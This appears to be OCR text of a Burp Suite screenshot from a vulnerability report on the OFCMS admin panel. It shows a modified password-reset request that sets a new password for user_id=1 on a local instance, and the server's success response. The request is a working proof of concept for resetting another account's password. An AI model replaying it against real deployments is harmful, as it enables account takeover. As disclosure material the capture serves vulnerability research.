 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /ofcms-admin/admin/system/user/respwd.json HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 48
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/ofcms-admin/admin/f.html?p=system/user/respwd.html
13 Cookie: JSESSIONID=F3BB1FEC77E3E717DFF0D93B13D79985;
Hm_lvt_d47fc73b3f4f56818e17c4505684deb2=1661217911; _ga_51YJJNQFD4=
GS1.1.1661217911.1.1.1661217950.0.0.0; _ga=GA1.1.597304396.1661217911;
Idea-1322e428=174ad4d4-84dc-4308-9fd7-c853b8119e75
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 user_id=1&newpassword=ceshi123&password=ceshi123
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 15 Nov 2022 03:42:00 GMT
7 Connection: close
8 Content-Length: 51
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}